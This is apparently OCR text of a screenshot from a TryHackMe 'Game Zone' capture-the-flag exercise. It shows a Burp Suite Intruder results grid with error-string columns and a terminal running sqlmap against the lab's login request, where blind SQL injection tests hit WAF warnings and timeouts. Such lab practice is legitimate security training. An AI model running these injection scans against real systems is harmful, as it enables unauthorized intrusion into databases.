 TryHackMe | ga...
Burp Suite Profe...
Intruder attack 1
*Untitled 1 - Mo...
Tilix: Default
08:55 PM
Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Position Payload Status Error Redirec... Timeout Length error excepti... illegal invalid fail stack access directory file not found unknown uid= c:\ varch
0
1
3
4
5
6
7
8
9
10
11
12
14
4 / 5
Tilix: Default
1: root@kali-mini: ~/ctfs/tryhackme/gamezone
root@kali-mini:~/ctfs/tryhackme/gamezone# sqlmap -r login.req --output-dir=./
{1.4.3#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey
all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this pr
ogram
[*] starting @ 20:48:10 /2020-04-07/
[20:48:10] [INFO] parsing HTTP request from 'login.req'
[20:48:10] [WARNING] using '/root/ctfs/tryhackme/gamezone' as the output directory
[20:48:11] [INFO] testing connection to the target URL
[20:48:22] [INFO] checking if the target is protected by some kind of WAF/IPS
[20:48:52] [CRITICAL] heuristics detected that the target is protected by some kind of WAF/IPS
are you sure that you want to continue with further target testing? [Y/n] Y
[20:49:44] [WARNING] please consider usage of tamper scripts (option '--tamper')
[20:49:44] [INFO] testing if the target URL content is stable
[20:49:52] [INFO] target URL content is stable
[20:49:52] [INFO] testing if POST parameter 'username' is dynamic
[20:50:22] [WARNING] POST parameter 'username' does not appear to be dynamic
[20:50:52] [CRITICAL] connection timed out to the target URL. sqlmap is going to retry the request(s)
[20:51:22] [WARNING] heuristic (basic) test shows that POST parameter 'username' might not be injectable
[20:51:37] [INFO] testing for SQL injection on POST parameter 'username'
[20:51:37] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[20:52:07] [WARNING] there is a possibility that the target (or WAF/IPS) is dropping 'suspicious' requests
[20:52:07] [CRITICAL] connection timed out to the target URL. sqlmap is going to retry the request(s)
[20:53:32] [CRITICAL] connection timed out to the target URL. sqlmap is going to retry the request(s)
[20:55:03] [CRITICAL] connection timed out to the target URL
? 1 match
Waiting to pause